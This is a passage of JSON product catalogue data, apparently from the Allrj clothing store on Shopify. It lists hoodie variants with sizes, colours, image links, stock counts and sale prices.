XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ 